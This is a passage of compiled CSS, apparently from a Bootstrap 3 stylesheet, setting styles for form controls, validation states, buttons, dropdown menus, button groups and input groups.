  input[type=date].form-control, input[type=time].form-control, input[type=datetime-local].form-control, input[type=month].form-control {
    line-height: 34px; }
  .input-group-sm input[type=date], .input-group-sm input[type=time], .input-group-sm input[type=datetime-local], .input-group-sm input[type=month], input[type=date].input-sm, input[type=time].input-sm, input[type=datetime-local].input-sm, input[type=month].input-sm {
    line-height: 30px; }
  .input-group-lg input[type=date], .input-group-lg input[type=time], .input-group-lg input[type=datetime-local], .input-group-lg input[type=month], input[type=date].input-lg, input[type=time].input-lg, input[type=datetime-local].input-lg, input[type=month].input-lg {
    line-height: 46px; } }

.form-group {
  margin-bottom: 15px; }

.checkbox, .radio {
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 10px; }

.checkbox label, .radio label {
  min-height: 20px;
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: 400;
  cursor: pointer; }

.checkbox input[type=checkbox], .checkbox-inline input[type=checkbox], .radio input[type=radio], .radio-inline input[type=radio] {
  position: absolute;
  margin-top: 4px\9;
  margin-left: -20px; }

.checkbox + .checkbox, .radio + .radio {
  margin-top: -5px; }

.checkbox-inline, .radio-inline {
  position: relative;
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: 400;
  vertical-align: middle;
  cursor: pointer; }

.checkbox-inline + .checkbox-inline, .radio-inline + .radio-inline {
  margin-top: 0;
  margin-left: 10px; }

fieldset[disabled] input[type=checkbox], fieldset[disabled] input[type=radio], input[type=checkbox].disabled, input[type=checkbox][disabled], input[type=radio].disabled, input[type=radio][disabled] {
  cursor: not-allowed; }

.checkbox-inline.disabled, .radio-inline.disabled, fieldset[disabled] .checkbox-inline, fieldset[disabled] .radio-inline {
  cursor: not-allowed; }

.checkbox.disabled label, .radio.disabled label, fieldset[disabled] .checkbox label, fieldset[disabled] .radio label {
  cursor: not-allowed; }

.form-control-static {
  min-height: 34px;
  padding-top: 7px;
  padding-bottom: 7px;
  margin-bottom: 0; }

.form-control-static.input-lg, .form-control-static.input-sm {
  padding-right: 0;
  padding-left: 0; }

.input-sm {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px; }

select.input-sm {
  height: 30px;
  line-height: 30px; }

select[multiple].input-sm, textarea.input-sm {
  height: auto; }

.form-group-sm .form-control {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px; }

.form-group-sm select.form-control {
  height: 30px;
  line-height: 30px; }

.form-group-sm select[multiple].form-control, .form-group-sm textarea.form-control {
  height: auto; }

.form-group-sm .form-control-static {
  height: 30px;
  min-height: 32px;
  padding: 6px 10px;
  font-size: 12px;
  line-height: 1.5; }

.input-lg {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
  border-radius: 6px; }

select.input-lg {
  height: 46px;
  line-height: 46px; }

select[multiple].input-lg, textarea.input-lg {
  height: auto; }

.form-group-lg .form-control {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
  border-radius: 6px; }

.form-group-lg select.form-control {
  height: 46px;
  line-height: 46px; }

.form-group-lg select[multiple].form-control, .form-group-lg textarea.form-control {
  height: auto; }

.form-group-lg .form-control-static {
  height: 46px;
  min-height: 38px;
  padding: 11px 16px;
  font-size: 18px;
  line-height: 1.3333333; }

.has-feedback {
  position: relative; }

.has-feedback .form-control {
  padding-right: 42.5px; }

.form-control-feedback {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  display: block;
  width: 34px;
  height: 34px;
  line-height: 34px;
  text-align: center;
  pointer-events: none; }

.form-group-lg .form-control + .form-control-feedback, .input-group-lg + .form-control-feedback, .input-lg + .form-control-feedback {
  width: 46px;
  height: 46px;
  line-height: 46px; }

.form-group-sm .form-control + .form-control-feedback, .input-group-sm + .form-control-feedback, .input-sm + .form-control-feedback {
  width: 30px;
  height: 30px;
  line-height: 30px; }

.has-success .checkbox, .has-success .checkbox-inline, .has-success .control-label, .has-success .help-block, .has-success .radio, .has-success .radio-inline, .has-success.checkbox label, .has-success.checkbox-inline label, .has-success.radio label, .has-success.radio-inline label {
  color: #3c763d; }

.has-success .form-control {
  border-color: #3c763d;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }

.has-success .form-control:focus {
  border-color: #2b542c;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168; }

.has-success .input-group-addon {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #3c763d; }

.has-success .form-control-feedback {
  color: #3c763d; }

.has-warning .checkbox, .has-warning .checkbox-inline, .has-warning .control-label, .has-warning .help-block, .has-warning .radio, .has-warning .radio-inline, .has-warning.checkbox label, .has-warning.checkbox-inline label, .has-warning.radio label, .has-warning.radio-inline label {
  color: #8a6d3b; }

.has-warning .form-control {
  border-color: #8a6d3b;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }

.has-warning .form-control:focus {
  border-color: #66512c;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b; }

.has-warning .input-group-addon {
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #8a6d3b; }

.has-warning .form-control-feedback {
  color: #8a6d3b; }

.has-error .checkbox, .has-error .checkbox-inline, .has-error .control-label, .has-error .help-block, .has-error .radio, .has-error .radio-inline, .has-error.checkbox label, .has-error.checkbox-inline label, .has-error.radio label, .has-error.radio-inline label {
  color: #a94442; }

.has-error .form-control {
  border-color: #a94442;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }

.has-error .form-control:focus {
  border-color: #843534;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483; }

.has-error .input-group-addon {
  color: #a94442;
  background-color: #f2dede;
  border-color: #a94442; }

.has-error .form-control-feedback {
  color: #a94442; }

.has-feedback label ~ .form-control-feedback {
  top: 25px; }

.has-feedback label.sr-only ~ .form-control-feedback {
  top: 0; }

.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #737373; }

@media (min-width: 768px) {
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle; }
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle; }
  .form-inline .form-control-static {
    display: inline-block; }
  .form-inline .input-group {
    display: inline-table;
    vertical-align: middle; }
  .form-inline .input-group .form-control, .form-inline .input-group .input-group-addon, .form-inline .input-group .input-group-btn {
    width: auto; }
  .form-inline .input-group > .form-control {
    width: 100%; }
  .form-inline .control-label {
    margin-bottom: 0;
    vertical-align: middle; }
  .form-inline .checkbox, .form-inline .radio {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle; }
  .form-inline .checkbox label, .form-inline .radio label {
    padding-left: 0; }
  .form-inline .checkbox input[type=checkbox], .form-inline .radio input[type=radio] {
    position: relative;
    margin-left: 0; }
  .form-inline .has-feedback .form-control-feedback {
    top: 0; } }

.form-horizontal .checkbox, .form-horizontal .checkbox-inline, .form-horizontal .radio, .form-horizontal .radio-inline {
  padding-top: 7px;
  margin-top: 0;
  margin-bottom: 0; }

.form-horizontal .checkbox, .form-horizontal .radio {
  min-height: 27px; }

.form-horizontal .form-group {
  margin-right: -15px;
  margin-left: -15px; }

@media (min-width: 768px) {
  .form-horizontal .control-label {
    padding-top: 7px;
    margin-bottom: 0;
    text-align: right; } }

.form-horizontal .has-feedback .form-control-feedback {
  right: 15px; }

@media (min-width: 768px) {
  .form-horizontal .form-group-lg .control-label {
    padding-top: 14.33px;
    font-size: 18px; } }

@media (min-width: 768px) {
  .form-horizontal .form-group-sm .control-label {
    padding-top: 6px;
    font-size: 12px; } }

.btn {
  display: inline-block;
  padding: 6px 12px;
  margin-bottom: 0;
  font-size: 14px;
  font-weight: 400;
  line-height: 1.42857143;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  -ms-touch-action: manipulation;
  touch-action: manipulation;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px; }

.btn.active.focus, .btn.active:focus, .btn.focus, .btn:active.focus, .btn:active:focus, .btn:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px; }

.btn.focus, .btn:focus, .btn:hover {
  color: #333;
  text-decoration: none; }

.btn.active, .btn:active {
  background-image: none;
  outline: 0;
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125); }

.btn.disabled, .btn[disabled], fieldset[disabled] .btn {
  cursor: not-allowed;
  filter: alpha(opacity=65);
  box-shadow: none;
  opacity: .65; }

a.btn.disabled, fieldset[disabled] a.btn {
  pointer-events: none; }

.btn-default {
  color: #333;
  background-color: #fff;
  border-color: #ccc; }

.btn-default.focus, .btn-default:focus {
  color: #333;
  background-color: #e6e6e6;
  border-color: #8c8c8c; }

.btn-default:hover {
  color: #333;
  background-color: #e6e6e6;
  border-color: #adadad; }

.btn-default.active, .btn-default:active, .open > .dropdown-toggle.btn-default {
  color: #333;
  background-color: #e6e6e6;
  border-color: #adadad; }

.btn-default.active.focus, .btn-default.active:focus, .btn-default.active:hover, .btn-default:active.focus, .btn-default:active:focus, .btn-default:active:hover, .open > .dropdown-toggle.btn-default.focus, .open > .dropdown-toggle.btn-default:focus, .open > .dropdown-toggle.btn-default:hover {
  color: #333;
  background-color: #d4d4d4;
  border-color: #8c8c8c; }

.btn-default.active, .btn-default:active, .open > .dropdown-toggle.btn-default {
  background-image: none; }

.btn-default.disabled, .btn-default.disabled.active, .btn-default.disabled.focus, .btn-default.disabled:active, .btn-default.disabled:focus, .btn-default.disabled:hover, .btn-default[disabled], .btn-default[disabled].active, .btn-default[disabled].focus, .btn-default[disabled]:active, .btn-default[disabled]:focus, .btn-default[disabled]:hover, fieldset[disabled] .btn-default, fieldset[disabled] .btn-default.active, fieldset[disabled] .btn-default.focus, fieldset[disabled] .btn-default:active, fieldset[disabled] .btn-default:focus, fieldset[disabled] .btn-default:hover {
  background-color: #fff;
  border-color: #ccc; }

.btn-default .badge {
  color: #fff;
  background-color: #333; }

.btn-primary {
  color: #fff;
  background-color: #337ab7;
  border-color: #2e6da4; }

.btn-primary.focus, .btn-primary:focus {
  color: #fff;
  background-color: #286090;
  border-color: #122b40; }

.btn-primary:hover {
  color: #fff;
  background-color: #286090;
  border-color: #204d74; }

.btn-primary.active, .btn-primary:active, .open > .dropdown-toggle.btn-primary {
  color: #fff;
  background-color: #286090;
  border-color: #204d74; }

.btn-primary.active.focus, .btn-primary.active:focus, .btn-primary.active:hover, .btn-primary:active.focus, .btn-primary:active:focus, .btn-primary:active:hover, .open > .dropdown-toggle.btn-primary.focus, .open > .dropdown-toggle.btn-primary:focus, .open > .dropdown-toggle.btn-primary:hover {
  color: #fff;
  background-color: #204d74;
  border-color: #122b40; }

.btn-primary.active, .btn-primary:active, .open > .dropdown-toggle.btn-primary {
  background-image: none; }

.btn-primary.disabled, .btn-primary.disabled.active, .btn-primary.disabled.focus, .btn-primary.disabled:active, .btn-primary.disabled:focus, .btn-primary.disabled:hover, .btn-primary[disabled], .btn-primary[disabled].active, .btn-primary[disabled].focus, .btn-primary[disabled]:active, .btn-primary[disabled]:focus, .btn-primary[disabled]:hover, fieldset[disabled] .btn-primary, fieldset[disabled] .btn-primary.active, fieldset[disabled] .btn-primary.focus, fieldset[disabled] .btn-primary:active, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary:hover {
  background-color: #337ab7;
  border-color: #2e6da4; }

.btn-primary .badge {
  color: #337ab7;
  background-color: #fff; }

.btn-success {
  color: #fff;
  background-color: #5cb85c;
  border-color: #4cae4c; }

.btn-success.focus, .btn-success:focus {
  color: #fff;
  background-color: #449d44;
  border-color: #255625; }

.btn-success:hover {
  color: #fff;
  background-color: #449d44;
  border-color: #398439; }

.btn-success.active, .btn-success:active, .open > .dropdown-toggle.btn-success {
  color: #fff;
  background-color: #449d44;
  border-color: #398439; }

.btn-success.active.focus, .btn-success.active:focus, .btn-success.active:hover, .btn-success:active.focus, .btn-success:active:focus, .btn-success:active:hover, .open > .dropdown-toggle.btn-success.focus, .open > .dropdown-toggle.btn-success:focus, .open > .dropdown-toggle.btn-success:hover {
  color: #fff;
  background-color: #398439;
  border-color: #255625; }

.btn-success.active, .btn-success:active, .open > .dropdown-toggle.btn-success {
  background-image: none; }

.btn-success.disabled, .btn-success.disabled.active, .btn-success.disabled.focus, .btn-success.disabled:active, .btn-success.disabled:focus, .btn-success.disabled:hover, .btn-success[disabled], .btn-success[disabled].active, .btn-success[disabled].focus, .btn-success[disabled]:active, .btn-success[disabled]:focus, .btn-success[disabled]:hover, fieldset[disabled] .btn-success, fieldset[disabled] .btn-success.active, fieldset[disabled] .btn-success.focus, fieldset[disabled] .btn-success:active, fieldset[disabled] .btn-success:focus, fieldset[disabled] .btn-success:hover {
  background-color: #5cb85c;
  border-color: #4cae4c; }

.btn-success .badge {
  color: #5cb85c;
  background-color: #fff; }

.btn-info {
  color: #fff;
  background-color: #5bc0de;
  border-color: #46b8da; }

.btn-info.focus, .btn-info:focus {
  color: #fff;
  background-color: #31b0d5;
  border-color: #1b6d85; }

.btn-info:hover {
  color: #fff;
  background-color: #31b0d5;
  border-color: #269abc; }

.btn-info.active, .btn-info:active, .open > .dropdown-toggle.btn-info {
  color: #fff;
  background-color: #31b0d5;
  border-color: #269abc; }

.btn-info.active.focus, .btn-info.active:focus, .btn-info.active:hover, .btn-info:active.focus, .btn-info:active:focus, .btn-info:active:hover, .open > .dropdown-toggle.btn-info.focus, .open > .dropdown-toggle.btn-info:focus, .open > .dropdown-toggle.btn-info:hover {
  color: #fff;
  background-color: #269abc;
  border-color: #1b6d85; }

.btn-info.active, .btn-info:active, .open > .dropdown-toggle.btn-info {
  background-image: none; }

.btn-info.disabled, .btn-info.disabled.active, .btn-info.disabled.focus, .btn-info.disabled:active, .btn-info.disabled:focus, .btn-info.disabled:hover, .btn-info[disabled], .btn-info[disabled].active, .btn-info[disabled].focus, .btn-info[disabled]:active, .btn-info[disabled]:focus, .btn-info[disabled]:hover, fieldset[disabled] .btn-info, fieldset[disabled] .btn-info.active, fieldset[disabled] .btn-info.focus, fieldset[disabled] .btn-info:active, fieldset[disabled] .btn-info:focus, fieldset[disabled] .btn-info:hover {
  background-color: #5bc0de;
  border-color: #46b8da; }

.btn-info .badge {
  color: #5bc0de;
  background-color: #fff; }

.btn-warning {
  color: #fff;
  background-color: #f0ad4e;
  border-color: #eea236; }

.btn-warning.focus, .btn-warning:focus {
  color: #fff;
  background-color: #ec971f;
  border-color: #985f0d; }

.btn-warning:hover {
  color: #fff;
  background-color: #ec971f;
  border-color: #d58512; }

.btn-warning.active, .btn-warning:active, .open > .dropdown-toggle.btn-warning {
  color: #fff;
  background-color: #ec971f;
  border-color: #d58512; }

.btn-warning.active.focus, .btn-warning.active:focus, .btn-warning.active:hover, .btn-warning:active.focus, .btn-warning:active:focus, .btn-warning:active:hover, .open > .dropdown-toggle.btn-warning.focus, .open > .dropdown-toggle.btn-warning:focus, .open > .dropdown-toggle.btn-warning:hover {
  color: #fff;
  background-color: #d58512;
  border-color: #985f0d; }

.btn-warning.active, .btn-warning:active, .open > .dropdown-toggle.btn-warning {
  background-image: none; }

.btn-warning.disabled, .btn-warning.disabled.active, .btn-warning.disabled.focus, .btn-warning.disabled:active, .btn-warning.disabled:focus, .btn-warning.disabled:hover, .btn-warning[disabled], .btn-warning[disabled].active, .btn-warning[disabled].focus, .btn-warning[disabled]:active, .btn-warning[disabled]:focus, .btn-warning[disabled]:hover, fieldset[disabled] .btn-warning, fieldset[disabled] .btn-warning.active, fieldset[disabled] .btn-warning.focus, fieldset[disabled] .btn-warning:active, fieldset[disabled] .btn-warning:focus, fieldset[disabled] .btn-warning:hover {
  background-color: #f0ad4e;
  border-color: #eea236; }

.btn-warning .badge {
  color: #f0ad4e;
  background-color: #fff; }

.btn-danger {
  color: #fff;
  background-color: #d9534f;
  border-color: #d43f3a; }

.btn-danger.focus, .btn-danger:focus {
  color: #fff;
  background-color: #c9302c;
  border-color: #761c19; }

.btn-danger:hover {
  color: #fff;
  background-color: #c9302c;
  border-color: #ac2925; }

.btn-danger.active, .btn-danger:active, .open > .dropdown-toggle.btn-danger {
  color: #fff;
  background-color: #c9302c;
  border-color: #ac2925; }

.btn-danger.active.focus, .btn-danger.active:focus, .btn-danger.active:hover, .btn-danger:active.focus, .btn-danger:active:focus, .btn-danger:active:hover, .open > .dropdown-toggle.btn-danger.focus, .open > .dropdown-toggle.btn-danger:focus, .open > .dropdown-toggle.btn-danger:hover {
  color: #fff;
  background-color: #ac2925;
  border-color: #761c19; }

.btn-danger.active, .btn-danger:active, .open > .dropdown-toggle.btn-danger {
  background-image: none; }

.btn-danger.disabled, .btn-danger.disabled.active, .btn-danger.disabled.focus, .btn-danger.disabled:active, .btn-danger.disabled:focus, .btn-danger.disabled:hover, .btn-danger[disabled], .btn-danger[disabled].active, .btn-danger[disabled].focus, .btn-danger[disabled]:active, .btn-danger[disabled]:focus, .btn-danger[disabled]:hover, fieldset[disabled] .btn-danger, fieldset[disabled] .btn-danger.active, fieldset[disabled] .btn-danger.focus, fieldset[disabled] .btn-danger:active, fieldset[disabled] .btn-danger:focus, fieldset[disabled] .btn-danger:hover {
  background-color: #d9534f;
  border-color: #d43f3a; }

.btn-danger .badge {
  color: #d9534f;
  background-color: #fff; }

.btn-link {
  font-weight: 400;
  color: #337ab7;
  border-radius: 0; }

.btn-link, .btn-link.active, .btn-link:active, .btn-link[disabled], fieldset[disabled] .btn-link {
  background-color: transparent;
  box-shadow: none; }

.btn-link, .btn-link:active, .btn-link:focus, .btn-link:hover {
  border-color: transparent; }

.btn-link:focus, .btn-link:hover {
  color: #23527c;
  text-decoration: underline;
  background-color: transparent; }

.btn-link[disabled]:focus, .btn-link[disabled]:hover, fieldset[disabled] .btn-link:focus, fieldset[disabled] .btn-link:hover {
  color: #777;
  text-decoration: none; }

.btn-group-lg > .btn, .btn-lg {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
  border-radius: 6px; }

.btn-group-sm > .btn, .btn-sm {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px; }

.btn-group-xs > .btn, .btn-xs {
  padding: 1px 5px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px; }

.btn-block {
  display: block;
  width: 100%; }

.btn-block + .btn-block {
  margin-top: 5px; }

input[type=button].btn-block, input[type=reset].btn-block, input[type=submit].btn-block {
  width: 100%; }

.fade {
  opacity: 0;
  -webkit-transition: opacity .15s linear;
  transition: opacity .15s linear; }

.fade.in {
  opacity: 1; }

.collapse {
  display: none; }

.collapse.in {
  display: block; }

tr.collapse.in {
  display: table-row; }

tbody.collapse.in {
  display: table-row-group; }

.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition-timing-function: ease;
  transition-timing-function: ease;
  -webkit-transition-duration: .35s;
  transition-duration: .35s;
  -webkit-transition-property: height,visibility;
  transition-property: height,visibility; }

.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px dashed;
  border-top: 4px solid\9;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent; }

.dropdown, .dropup {
  position: relative; }

.dropdown-toggle:focus {
  outline: 0; }

.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  font-size: 14px;
  text-align: left;
  list-style: none;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 4px;
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175); }

.dropdown-menu.pull-right {
  right: 0;
  left: auto; }

.dropdown-menu .divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5; }

.dropdown-menu > li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: 400;
  line-height: 1.42857143;
  color: #333;
  white-space: nowrap; }

.dropdown-menu > li > a:focus, .dropdown-menu > li > a:hover {
  color: #262626;
  text-decoration: none;
  background-color: #f5f5f5; }

.dropdown-menu > .active > a, .dropdown-menu > .active > a:focus, .dropdown-menu > .active > a:hover {
  color: #fff;
  text-decoration: none;
  background-color: #337ab7;
  outline: 0; }

.dropdown-menu > .disabled > a, .dropdown-menu > .disabled > a:focus, .dropdown-menu > .disabled > a:hover {
  color: #777; }

.dropdown-menu > .disabled > a:focus, .dropdown-menu > .disabled > a:hover {
  text-decoration: none;
  cursor: not-allowed;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false); }

.open > .dropdown-menu {
  display: block; }

.open > a {
  outline: 0; }

.dropdown-menu-right {
  right: 0;
  left: auto; }

.dropdown-menu-left {
  right: auto;
  left: 0; }

.dropdown-header {
  display: block;
  padding: 3px 20px;
  font-size: 12px;
  line-height: 1.42857143;
  color: #777;
  white-space: nowrap; }

.dropdown-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 990; }

.pull-right > .dropdown-menu {
  right: 0;
  left: auto; }

.dropup .caret, .navbar-fixed-bottom .dropdown .caret {
  content: "";
  border-top: 0;
  border-bottom: 4px dashed;
  border-bottom: 4px solid\9; }

.dropup .dropdown-menu, .navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 2px; }

@media (min-width: 768px) {
  .navbar-right .dropdown-menu {
    right: 0;
    left: auto; }
  .navbar-right .dropdown-menu-left {
    right: auto;
    left: 0; } }

.btn-group, .btn-group-vertical {
  position: relative;
  display: inline-block;
  vertical-align: middle; }

.btn-group-vertical > .btn, .btn-group > .btn {
  position: relative;
  float: left; }

.btn-group-vertical > .btn.active, .btn-group-vertical > .btn:active, .btn-group-vertical > .btn:focus, .btn-group-vertical > .btn:hover, .btn-group > .btn.active, .btn-group > .btn:active, .btn-group > .btn:focus, .btn-group > .btn:hover {
  z-index: 2; }

.btn-group .btn + .btn, .btn-group .btn + .btn-group, .btn-group .btn-group + .btn, .btn-group .btn-group + .btn-group {
  margin-left: -1px; }

.btn-toolbar {
  margin-left: -5px; }

.btn-toolbar .btn, .btn-toolbar .btn-group, .btn-toolbar .input-group {
  float: left; }

.btn-toolbar > .btn, .btn-toolbar > .btn-group, .btn-toolbar > .input-group {
  margin-left: 5px; }

.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
  border-radius: 0; }

.btn-group > .btn:first-child {
  margin-left: 0; }

.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0; }

.btn-group > .btn:last-child:not(:first-child), .btn-group > .dropdown-toggle:not(:first-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0; }

.btn-group > .btn-group {
  float: left; }

.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0; }

.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child, .btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0; }

.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0; }

.btn-group .dropdown-toggle:active, .btn-group.open .dropdown-toggle {
  outline: 0; }

.btn-group > .btn + .dropdown-toggle {
  padding-right: 8px;
  padding-left: 8px; }

.btn-group > .btn-lg + .dropdown-toggle {
  padding-right: 12px;
  padding-left: 12px; }

.btn-group.open .dropdown-toggle {
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125); }

.btn-group.open .dropdown-toggle.btn-link {
  box-shadow: none; }

.btn .caret {
  margin-left: 0; }

.btn-lg .caret {
  border-width: 5px 5px 0;
  border-bottom-width: 0; }

.dropup .btn-lg .caret {
  border-width: 0 5px 5px; }

.btn-group-vertical > .btn, .btn-group-vertical > .btn-group, .btn-group-vertical > .btn-group > .btn {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%; }

.btn-group-vertical > .btn-group > .btn {
  float: none; }

.btn-group-vertical > .btn + .btn, .btn-group-vertical > .btn + .btn-group, .btn-group-vertical > .btn-group + .btn, .btn-group-vertical > .btn-group + .btn-group {
  margin-top: -1px;
  margin-left: 0; }

.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
  border-radius: 0; }

.btn-group-vertical > .btn:first-child:not(:last-child) {
  border-top-right-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0; }

.btn-group-vertical > .btn:last-child:not(:first-child) {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  border-bottom-left-radius: 4px; }

.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0; }

.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child, .btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0; }

.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-top-left-radius: 0;
  border-top-right-radius: 0; }

.btn-group-justified {
  display: table;
  width: 100%;
  table-layout: fixed;
  border-collapse: separate; }

.btn-group-justified > .btn, .btn-group-justified > .btn-group {
  display: table-cell;
  float: none;
  width: 1%; }

.btn-group-justified > .btn-group .btn {
  width: 100%; }

.btn-group-justified > .btn-group .dropdown-menu {
  left: auto; }

[data-toggle=buttons] > .btn input[type=checkbox], [data-toggle=buttons] > .btn input[type=radio], [data-toggle=buttons] > .btn-group > .btn input[type=checkbox], [data-toggle=buttons] > .btn-group > .btn input[type=radio] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none; }

.input-group {
  position: relative;
  display: table;
  border-collapse: separate; }

.input-group[class*=col-] {
  float: none;
  padding-right: 0;
  padding-left: 0; }

.input-group .form-control {
  position: relative;
  z-index: 2;
  float: left;
  width: 100%;
  margin-bottom: 0; }

.input-group-lg > .form-control, .input-group-lg > .input-group-addon, .input-group-lg > .input-group-btn > .btn {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
  border-radius: 6px; }

select.input-group-lg > .form-control, select.input-group-lg > .input-group-addon, select.input-group-lg > .input-group-btn > .btn {
  height: 46px;
  line-height: 46px; }

select[multiple].input-group-lg > .form-control, select[multiple].input-group-lg > .input-group-addon, select[multiple].input-group-lg > .input-group-btn > .btn, textarea.input-group-lg > .form-control, textarea.input-group-lg > .input-group-addon, textarea.input-group-lg > .input-group-btn > .btn {
  height: auto; }

.input-group-sm > .form-control, .input-group-sm > .input-group-addon, .input-group-sm > .input-group-btn > .btn {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px; }

select.input-group-sm > .form-control, select.input-group-sm > .input-group-addon, select.input-group-sm > .input-group-btn > .btn {
  height: 30px;
  line-height: 30px; }

select[multiple].input-group-sm > .form-control, select[multiple].input-group-sm > .input-group-addon, select[multiple].input-group-sm > .input-group-btn > .btn, textarea.input-group-sm > .form-control, textarea.input-group-sm > .input-group-addon, textarea.input-group-sm > .input-group-btn > .btn {
  height: auto; }

.input-group .form-control, .input-group-addon, .input-group-btn {
  display: table-cell; }

.input-group .form-control:not(:first-child):not(:last-child), .input-group-addon:not(:first-child):not(:last-child), .input-group-btn:not(:first-child):not(:last-child) {
  border-radius: 0; }

.input-group-addon, .input-group-btn {
  width: 1%;
  white-space: nowrap;
  vertical-align: middle; }

.input-group-addon {
  padding: 6px 12px;
  font-size: 14px;
  font-weight: 400;
  line-height: 1;
  color: #555;
  text-align: center;
  background-color: #eee;
  border: 1px solid #ccc;
  border-radius: 4px; }

.input-group-addon.input-sm {
  padding: 5px 10px;
  font-size: 12px;
  border-radius: 3px; }

.input-group-addon.input-lg {
  padding: 10px 16px;
  font-size: 18px;
  border-radius: 6px; }

.input-group-addon input[type=checkbox], .input-group-addon input[type=radio] {
  margin-top: 0; }

.input-group .form-control:first-child, .input-group-addon:first-child, .input-group-btn:first-child > .btn, .input-group-btn:first-child > .btn-group > .btn, .input-group-btn:first-child > .dropdown-toggle, .input-group-btn:last-child > .btn-group:not(:last-child) > .btn, .input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0; }

.input-group-addon:first-child {
  border-right: 0; }

.input-group .form-control:last-child, .input-group-addon:last-child, .input-group-btn:first-child > .btn-group:not(:first-child) > .btn, .input-group-btn:first-child > .btn:not(:first-child), .input-group-btn:last-child > .btn, .input-group-btn:last-child > .btn-group > .btn, .input-group-btn:last-child > .dropdown-toggle {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0; }

.input-group-addon:last-child {
  border-left: 0; }

.input-group-btn {
  position: relative;
  font-size: 0;
  white-space: nowrap; }

.input-group-btn > .btn {
  position: relative; }

.input-group-btn > .btn + .btn {
  margin-left: -1px; }

.input-group-btn > .btn:active, .input-group-btn > .btn:focus, .input-group-btn > .btn:hover {
  z-index: 2; }

.input-group-btn:first-child > .btn, .input-group-btn:first-child > .btn-group {
  margin-right: -1px; }

.input-group-btn:last-child > .btn, .input-group-btn:last-child > .btn-group {
  z-index: 2;
  margin-left: -1px; }

.nav {
  padding-left: 0;
  margin-bottom: 0;
  list-style: none; }

.nav > li {
  position: relative;
  display: block; }

.nav > li > a {
  position: relative;
  display: block;
  padding: 10px 15px; }

